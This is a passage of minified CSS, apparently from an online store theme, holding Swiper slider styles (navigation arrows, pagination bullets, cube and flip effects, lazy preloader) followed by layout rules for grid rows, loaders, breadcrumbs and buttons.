top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px
0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}body{overflow-x:hidden}.wrapper,.mega-menu-content,.site-wrapper>.container{max-width:1024px}.wrapper{margin:0
auto;position:relative}.site-wrapper{position:relative;width:100%;min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0
auto}.site-wrapper>.container{width:100%;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-wrapper>.container>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.row{margin-left:0;margin-right:0}.row>div{padding-left:0;padding-right:0}.site-wrapper>.container::before,.site-wrapper>.container::after,.site-wrapper>.container>.row::before,.site-wrapper>.container>.row::after{display:none}#content{width:100%}.one-column
#content{max-width:calc(100% - 200px)}.two-column
#content{max-width:calc(100% - 200px * 2)}.side-column{width:100%;max-width:200px}.phone .side-column{display:none !important}.phone
#content{max-width:100% !important}.left-column-disabled #column-left,
.left-column-disabled #column-right,
.right-column-disabled #column-left,
.right-column-disabled #column-right{display:none}.left-column-disabled.one-column #content, .left-column-disabled.two-column #content,
.right-column-disabled.one-column #content,
.right-column-disabled.two-column
#content{max-width:100%}.title{position:relative;line-height:1.2;margin:0;padding:0}.title span::after{top:1px}html:not(.popup) .site-wrapper>h1.page-title>span{display:block;margin:0
auto}html:not(.popup) .site-wrapper>h1.page-title::after{display:none !important}.title-module
h3{display:inline-block;margin:0}.title-module .title-divider{margin:0
auto}.title-module .title-divider::before{line-height:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.title-module
.subtitle{display:inline-block}.title-module .title-wrapper{position:relative}.title-module .title-wrapper::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.title-wrapper{margin:0
auto}footer{clear:both;margin-top:auto;z-index:1}.desktop.footer-reveal .site-wrapper::before{content:"";position:absolute;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);pointer-events:none}.desktop.footer-reveal .site-wrapper>*:not(footer){z-index:2}.desktop.footer-reveal .site-wrapper
header{z-index:3}.desktop.footer-reveal .top-row{position:relative;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.desktop.footer-reveal
footer{position:fixed;z-index:0;width:100vw;bottom:0}.breadcrumb{margin:0;border-radius:0;position:relative;padding:0;background-color:transparent;width:100%;margin:0
auto}.breadcrumb>li{position:relative;word-break:break-all;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.breadcrumb > li:last-of-type
a{pointer-events:none;text-decoration:none}.breadcrumb::before{content:"";position:absolute;width:100vw;height:100%;left:50%;margin-left:-50vw;top:0;z-index:-1}.breadcrumb
.fa{font-family:inherit}.boxed-layout .breadcrumb::before{display:none}#content h1+p:only-of-type:last-child{margin:0;padding:10px}.notice-module{overflow:hidden;-webkit-box-ordinal-group:-99;-ms-flex-order:-100;order:-100}.notice-module .module-body, .notice-module .hn-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.expand-block{position:relative}.block-expand{padding:2px
6px;font-size:10px;pointer-events:auto}.block-expand::after{font-weight:inherit;-webkit-font-smoothing:initial}.block-expand-overlay{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;position:absolute;bottom:0;left:0;right:0;pointer-events:none}.expand-content.block-expanded{max-height:100% !important;overflow:visible !important;padding-bottom:25px;-webkit-transition:all 0s !important;transition:all 0s !important}.expand-content.block-expanded+.block-expand-overlay{background:none !important}.no-expand .expand-content{max-height:100% !important;overflow:visible !important}.no-expand .block-expand-overlay{display:none !important}.module-info_blocks .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-info_blocks .info-blocks-image .info-block::before{display:none}.module-info_blocks .info-block-img{position:relative}.info-block{position:relative;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;height:100%}.info-block::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;line-height:1;text-align:center}.info-block .count-badge{position:absolute;right:0;top:0}.info-block-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-old-browser{position:fixed;overflow:hidden}.old-browser{position:fixed;width:100%;height:100%;text-align:center;display:table;top:0;left:0;right:0;bottom:0;z-index:10000000}.ob-content{display:table-cell;vertical-align:middle}.ob-text{padding:10px
15px;font-size:20px;display:block;max-width:750px;margin:0
auto}.ob-links
a{display:inline-block;margin:15px}.ob-links a
img{display:block;margin-bottom:5px;-webkit-transform:scale(0.9);transform:scale(0.9);-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.ob-links a:hover
img{-webkit-transform:scale(1);transform:scale(1)}.scroll-top{display:none;position:fixed;z-index:10001;right:20px;bottom:10px;cursor:pointer}.scroll-top
i{font-size:50px}.scroll-top.scroll-top-active{display:block !important}.journal-loading-overlay{position:fixed;width:100%;height:100%;top:0;right:0;z-index:9990;background:rgba(0,0,0,0.15)}.journal-loading{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:0}.journal-loading i::before{content:"\e92f";font-family:icomoon;line-height:1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-51%);transform:translate(-50%,-51%)}.journal-loading+iframe{z-index:10}.j-loader{width:100vw;height:100vh;overflow:hidden;position:fixed;z-index:1000000;-webkit-transition:opacity 6s ease, -webkit-transform 1s ease-in-out;transition:opacity 6s ease, -webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out, opacity 6s ease;transition:transform 1s ease-in-out, opacity 6s ease, -webkit-transform 1s ease-in-out;background:white}.j-loader-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.j-loader-content .journal-loading{position:static;-webkit-transform:none;transform:none}.j-loader-content
span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block}.j-loaded{-webkit-transform:translate3d(-50%, -50%, 0) scale(0);transform:translate3d(-50%, -50%, 0) scale(0);opacity:0}.no-search .mobile-search-wrapper{display:none !important}.no-search .mobile-2 .mobile-search-group{display:none !important}.safari .module-banners a,
.safari .module-gallery a,
.safari .category-thumb a,
.safari .manufacturer-thumb
a{-webkit-mask-image:-webkit-radial-gradient(white,black)}.breadcrumb+span{height:0}.modal{color:#333}html.ie{overflow-x:hidden}.grid-rows{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.grid-row{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid-row::before{width:100vw;height:100%;position:absolute;top:0;left:50%;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;outline:1px
solid transparent}.grid-row
.wave{pointer-events:none;position:absolute;width:100%}.grid-row .wave-top{top:0;left:0;-webkit-transform:translateY(-63%);transform:translateY(-63%)}.grid-row .wave-bottom{z-index:-1;bottom:0;left:0;-webkit-transform:translateY(63%) scaleY(-1);transform:translateY(63%) scaleY(-1)}.boxed-layout .grid-row::before{width:100%}.mega-menu .grid-row{overflow:hidden}.grid-cols{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0
auto;height:100%}.grid-col{width:100%;position:relative}.module{position:relative}.side-column>.grid-rows>.grid-row>.grid-cols>.grid-col{width:100% !important}.grid-items{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.grid-item{width:100%}.video-row{position:absolute;z-index:-100;width:100%;height:100%;left:0;right:0;top:0;bottom:0;overflow:hidden}.video-bg{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);min-width:100%;min-height:100%;width:auto;height:auto;z-index:-100}.desktop #top .grid-col::before, .desktop #content-top .grid-col::before,
.desktop #bottom .grid-col::before{pointer-events:none;position:absolute;padding:0
4px;font-size:12px;top:0;left:0;background-color:palegreen;z-index:10}.desktop #top .grid-col:hover::before, .desktop #content-top .grid-col:hover::before,
.desktop #bottom .grid-col:hover::before{content:attr(data-dimensions)}.desktop #top .grid-cols>div:only-of-type::before{display:none}::before,::after{position:relative;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.fa{position:relative}.h1,.h2,.h3,h1,h2,h3,.h4,.h5,.h6,h4,h5,h6{margin:0;font-weight:700}p{margin:0}s{text-decoration:none;font-size:70%;font-style:normal;font-weight:400;white-space:normal;line-height:1;max-width:125px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}img{max-width:100%;height:auto;-ms-flex-item-align:start;align-self:flex-start}.img-thumbnail{padding:0;border-radius:0;border:none;background:transparent}.language-flag{max-width:none}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;-webkit-transition:opacity 300ms;transition:opacity 300ms}@-webkit-keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}a,button{-ms-touch-action:manipulation;touch-action:manipulation}a:focus,a:hover{text-decoration:none}button{border:none;outline:none;margin:0;padding:0}button:focus,button.active:focus,button:active:focus,.btn:focus,.btn.active:focus,.btn:active:focus,.btn-default:focus,.btn-default.active:focus,.btn-default:active:focus{outline:none}button.active,button:active,.btn.active,.btn:active,.btn-default.active,.btn-default:active{-webkit-box-shadow:none;box-shadow:none}.btn.disabled{pointer-events:none;position:relative;opacity:1}.btn.disabled::before,.btn.disabled>span{opacity:0}.btn.disabled::after{content:"";position:absolute}.btn.btn-full{width:100%}.btn{border:none;border-radius:0;background:transparent;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1;min-width:0;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.btn>span:first-of-type{min-width:0;white-space:nowrap}.btn>.links-text:empty{display:none}.btn .count-badge{margin:0}.fa-upload{margin-right:5px}:focus{outline:none}.buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.buttons 